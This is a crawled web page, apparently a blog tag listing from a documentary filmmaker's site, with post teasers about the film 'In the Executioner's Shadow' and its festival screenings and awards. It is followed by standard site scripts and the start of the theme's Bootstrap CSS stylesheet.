				            	<div class="row"><div class="col-sm-6">				            	<a href="https://maggiebluebear.media/in-the-executioners-shadow-at-the-show-me-justice-film-festival/" class="thumbnail-wrapper"><img width="890" height="452" src="https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM.png 890w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM-279x142.png 279w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM-768x390.png 768w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-10-at-4.40.09-PM-620x315.png 620w" sizes="(max-width: 890px) 100vw, 890px" /></a></div><div class="col-sm-6">				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/in-the-executioners-shadow-at-the-show-me-justice-film-festival/"><h4 class="mt-3 mb-3">&#8220;In the Executioner&#8217;s Shadow&#8221; at the Show Me Justice Film Festival</h4></a>
				              				              	<p>&#8220;In the Executioner&#8217;s Shadow&#8221; has been selected for the 9th Annual Show Me Justice Film Festival.  We are excited to be able to bring the stories of Jerry Givens, Vicki and Syl Schieber; and Karen Brassard to the state of Missouri. The event is April 3, 2019 at the University of Central Missouri in Warrensburg, MO.</p>
				              	<a href="https://maggiebluebear.media/in-the-executioners-shadow-at-the-show-me-justice-film-festival/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read more</btn>
			              		</a>
				              				                  </div></div>				                 				            </div>
				         </div>
					</div></div><div class="container"><div class="row post-row">						<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/in-the-executioners-shadow-nominated-for-humanitarian-award/" class="thumbnail-wrapper"><img width="1100" height="716" src="https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-09-at-10.12.33-PM-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-09-at-10.12.33-PM-1.png 1100w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-09-at-10.12.33-PM-1-279x182.png 279w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-09-at-10.12.33-PM-1-768x500.png 768w, https://maggiebluebear.media/wp-content/uploads/2019/02/Screen-Shot-2019-02-09-at-10.12.33-PM-1-620x404.png 620w" sizes="auto, (max-width: 1100px) 100vw, 1100px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/in-the-executioners-shadow-nominated-for-humanitarian-award/"><h4 class="mt-3 mb-3">&#8220;In the Executioner&#8217;s Shadow&#8221; Nominated for Humanitarian Award</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/in-the-executioners-shadow-nominated-for-humanitarian-award/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
											<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/executioners-shadow-grassroots-campaign-catalyst/" class="thumbnail-wrapper"><img width="620" height="413" src="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg 620w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-165x110.jpeg 165w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-279x186.jpeg 279w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/executioners-shadow-grassroots-campaign-catalyst/"><h4 class="mt-3 mb-3">Executioner’s Shadow &#8211; Grassroots Campaign Catalyst</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/executioners-shadow-grassroots-campaign-catalyst/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
											<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/winner-of-impact-docs-awards/" class="thumbnail-wrapper"><img width="620" height="413" src="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg 620w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-165x110.jpeg 165w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-279x186.jpeg 279w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/winner-of-impact-docs-awards/"><h4 class="mt-3 mb-3">Winner of Impact DOCS Awards!</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/winner-of-impact-docs-awards/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
					</div></div><div class="container"><div class="row post-row">						<div class="col-12 col-md-12 feature wow fadeInUp">
				            <div class="blog__item post">
				            	<div class="row"><div class="col-sm-6">				            	<a href="https://maggiebluebear.media/in-the-executioners-shadow-2/" class="thumbnail-wrapper"><img width="1440" height="810" src="https://maggiebluebear.media/wp-content/uploads/2018/05/Executioners-Shadow-514.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2018/05/Executioners-Shadow-514.jpg 1440w, https://maggiebluebear.media/wp-content/uploads/2018/05/Executioners-Shadow-514-279x157.jpg 279w, https://maggiebluebear.media/wp-content/uploads/2018/05/Executioners-Shadow-514-768x432.jpg 768w, https://maggiebluebear.media/wp-content/uploads/2018/05/Executioners-Shadow-514-620x349.jpg 620w" sizes="auto, (max-width: 1440px) 100vw, 1440px" /></a></div><div class="col-sm-6">				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/in-the-executioners-shadow-2/"><h4 class="mt-3 mb-3">In the Executioner&#8217;s Shadow</h4></a>
				              				              	<p>“In the Executioner’s Shadow” a newly released independent documentary by Blue Bear Films casts a penetrating look at the consequences of the death penalty through three powerful stories &#8211;  the rare perspective of a former state executioner who comes within days of executing an innocent person; a Boston Marathon bombing victim who struggles to decide what justice [&hellip;]</p>
				              	<a href="https://maggiebluebear.media/in-the-executioners-shadow-2/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read more</btn>
			              		</a>
				              				                  </div></div>				                 				            </div>
				         </div>
					</div></div><div class="container"><div class="row post-row">						<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/washington-dc-doc-scene-dead/" class="thumbnail-wrapper"><img width="3264" height="2448" src="https://maggiebluebear.media/wp-content/uploads/2018/02/03.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2018/02/03.jpg 3264w, https://maggiebluebear.media/wp-content/uploads/2018/02/03-248x186.jpg 248w, https://maggiebluebear.media/wp-content/uploads/2018/02/03-768x576.jpg 768w, https://maggiebluebear.media/wp-content/uploads/2018/02/03-551x413.jpg 551w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/washington-dc-doc-scene-dead/"><h4 class="mt-3 mb-3">Washington DC Doc Scene Dead?</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/washington-dc-doc-scene-dead/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
											<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/in-the-executioners-shadow-screens-at-fresh-docs/" class="thumbnail-wrapper"><img width="3264" height="2448" src="https://maggiebluebear.media/wp-content/uploads/2018/02/01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2018/02/01.jpg 3264w, https://maggiebluebear.media/wp-content/uploads/2018/02/01-248x186.jpg 248w, https://maggiebluebear.media/wp-content/uploads/2018/02/01-768x576.jpg 768w, https://maggiebluebear.media/wp-content/uploads/2018/02/01-551x413.jpg 551w" sizes="auto, (max-width: 3264px) 100vw, 3264px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/in-the-executioners-shadow-screens-at-fresh-docs/"><h4 class="mt-3 mb-3">“In the Executioner’s Shadow” Screens at Fresh Docs</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/in-the-executioners-shadow-screens-at-fresh-docs/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
											<div class="col-12 col-md-4 wow fadeInUp">
				            <div class="blog__item post">
				            					            	<a href="https://maggiebluebear.media/coming-soon/" class="thumbnail-wrapper"><img width="620" height="413" src="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image.jpeg 620w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-165x110.jpeg 165w, https://maggiebluebear.media/wp-content/uploads/2016/04/Executioners-Shadow-Featured-Image-279x186.jpeg 279w" sizes="auto, (max-width: 620px) 100vw, 620px" /></a>				              <!-- <img src="https://maggiestogner.media/wp-content/themes/shine-io/img/blog-01.jpg" class="w-100"> -->
				              <a href="https://maggiebluebear.media/coming-soon/"><h4 class="mt-3 mb-3">Coming Soon!</h4></a>
				              				                  				                 			                  	<a href="https://maggiebluebear.media/coming-soon/"><btn class="btn btn-default" data-toggle="modal" data-target="#exampleModal">read</btn>
			              		</a>
			              						            </div>
				         </div>
					</div></div>
					<section id="pagination" class="row">
			    <div class="col-12">

			        <!-- BEGIN PAGINATION HERE -->
			        <ul><li class="active"><a href="">1</a></li><li><a href="https://maggiebluebear.media/tag/documentary-film/page/2/">2</a></li><li><a href="https://maggiebluebear.media/tag/documentary-film/page/2/" title="next"><i class="fa fa-chevron-right"></i></a></li></ul>			        <!-- END PAGINATION HERE -->
			        
			    </div>
			</section>

				
			</div>
		</div>
	</div>
</section>


<script>
	jQuery(document).ready(function($){
		$('.post-row').each(function(i,row){
			var cols = $(row).children();
			if(cols.length > 1) {
				var height = 0;
				cols.each(function(i,col){
					var colHeight = $(col).height();
					if(colHeight > height){
						height = colHeight;
					}
				})
				cols.each(function(i,col){
					$(col).children().css({'min-height':height});
				});
			}
		})
	})
</script>



<section>
      <footer class="footer">
      <div class="container">
          <div class="row">
            <div class="col-12 text-center mb-5">
              <p>© copyright 2026</p>
              <!-- <div class="navbar-brand">
                <h1>maggie<br /><span>burnette stogner</span></h1>
              </div> -->
            </div>
            <!-- <div class="col-12">
              <ul class="footer__social d-flex justify-content-center">
                <li>
                  <a href="#"><span class="ti-facebook"></span></a>
                </li>
                <li>
                  <a href="#"><span class="ti-twitter"></span></a>
                </li>
                <li>
                  <a href="#"><span class="ti-instagram"></span></a>
                </li>
                <li>
                  <a href="#"><span class="ti-google"></span></a>
                </li>
                <li>
                  <a href="#"><span class="ti-pinterest"></span></a>
                </li>
              </ul>
            </div> -->
          </div>
        </div>
      </footer>
    </section>
  </main>
   
  	<!-- Scripts & WP Footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shine-io\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://maggiebluebear.media/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://maggiebluebear.media/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://maggiebluebear.media/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maggiebluebear.media\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://maggiebluebear.media/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
  <script
  src="https://code.jquery.com/jquery-3.3.1.min.js"
  integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
  crossorigin="anonymous"></script>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.5.0/js/swiper.min.js"></script>
        <script src="https://maggiebluebear.media/wp-content/themes/shine-io/js/wow.js"></script>
    <script src="https://maggiebluebear.media/wp-content/themes/shine-io/js/jquery.vide.js"></script>
 
    <script src="https://maggiebluebear.media/wp-content/themes/shine-io/js/main.js"></script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f1a5e901b51a4733a8260e318502641e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://maggiebluebear.media/wp-content/themes/shine-io/style.css
body_size: 41781
content:
/*
Theme Name: Shine.io Custom Template
Version: 1.0
*/

/*!
 * Bootstrap v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@import url("https://fonts.googleapis.com/css?family=Sarabun:400,700");
/* line 1, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_root.scss */
:root {
  --blue: #30d8f0;
  --indigo: #008bed;
  --purple: #4a00ed;
  --pink: #ed008b;
  --red: #ed002d;
  --orange: #fd7e14;
  --yellow: #edea00;
  --green: #00ed54;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #30d8f0;
  --secondary: #30d8f0;
  --success: #00ed54;
  --info: #17a2b8;
  --warning: #edea00;
  --danger: #ed002d;
  --light: #f8f9fa;
  --dark: #343a40;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 768px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* line 27, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

/* line 45, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

/* line 57, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #0d0b0d;
}

/* line 73, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
[tabindex="-1"]:focus {
  outline: 0 !important;
}

/* line 83, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/* line 99, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

/* line 109, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
p {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 121, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

/* line 129, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

/* line 135, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

/* line 142, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

/* line 149, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
dt {
  font-weight: 700;
}

/* line 153, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

/* line 158, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
blockquote {
  margin: 0 0 1rem;
}

/* line 162, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
dfn {
  font-style: italic;
}

/* line 167, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
b,
strong {
  font-weight: bolder;
}

/* line 173, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
small {
  font-size: 80%;
}

/* line 182, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

/* line 190, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
sub {
  bottom: -.25em;
}

/* line 191, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
sup {
  top: -.5em;
}

/* line 198, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
a {
  color: #30d8f0;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

/* line 13, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a:hover {
  color: #0eaec5;
  text-decoration: underline;
}

/* line 216, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/mixins/_hover.scss */
a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

/* line 225, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
a:not([href]):not([tabindex]):focus {
  outline: 0;
}

/* line 235, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

/* line 243, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

/* line 260, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
figure {
  margin: 0 0 1rem;
}

/* line 270, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
img {
  vertical-align: middle;
  border-style: none;
}

/* line 275, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
svg {
  overflow: hidden;
  vertical-align: middle;
}

/* line 287, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
table {
  border-collapse: collapse;
}

/* line 291, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

/* line 299, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
th {
  text-align: inherit;
}

/* line 310, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

/* line 319, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button {
  border-radius: 0;
}

/* line 327, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

/* line 332, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

/* line 343, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button,
input {
  overflow: visible;
}

/* line 348, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button,
select {
  text-transform: none;
}

/* line 356, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/* line 364, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

/* line 372, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
input[type="radio"],
input[type="checkbox"] {
  box-sizing: border-box;
  padding: 0;
}

/* line 379, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

/* line 391, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
textarea {
  overflow: auto;
  resize: vertical;
}

/* line 397, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

/* line 412, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

/* line 424, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
progress {
  vertical-align: baseline;
}

/* line 429, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/* line 434, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

/* line 447, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/* line 457, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

/* line 466, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
output {
  display: inline-block;
}

/* line 470, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
summary {
  display: list-item;
  cursor: pointer;
}

/* line 475, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
template {
  display: none;
}

/* line 481, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_reboot.scss */
[hidden] {
  display: none !important;
}

/* line 7, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

/* line 16, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h1, .h1 {
  font-size: 64px;
}

/* line 17, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h2, .h2 {
  font-size: 48px;
}

/* line 18, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h3, .h3 {
  font-size: 36px;
}

/* line 19, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h4, .h4 {
  font-size: 24px;
}

/* line 20, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h5, .h5 {
  font-size: 18px;
}

/* line 21, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
h6, .h6 {
  font-size: 12px;
}

/* line 23, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

/* line 29, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

/* line 34, /Users/lukasznajbuk/Documents/lukasz/templates/technico/styles/scss/bootstrap/_type.scss */
.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
